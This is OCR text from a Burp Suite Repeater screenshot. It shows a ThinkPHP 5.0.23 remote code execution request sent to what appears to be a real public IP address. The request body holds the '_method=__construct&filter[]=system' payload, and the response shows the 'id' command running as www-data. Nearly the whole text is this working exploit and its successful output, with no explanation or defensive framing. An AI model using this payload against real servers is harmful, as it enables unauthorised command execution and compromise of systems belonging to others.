 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro 明动
1 × +
Send Cancel < > Target: http://101.201.173.57:8080 HTTP/1 ?
Request
Pretty Raw Hex 明动 \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 101.201.173.57:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10
11 _method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=id
? Search... 0 matches
Response
Pretty Raw Hex Render 明动 \n
uid=33(www-data) gid=33(www-data) groups=33(www-
data)
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 0
Request headers 8
Response headers 7
Done 7,604 bytes | 45 millis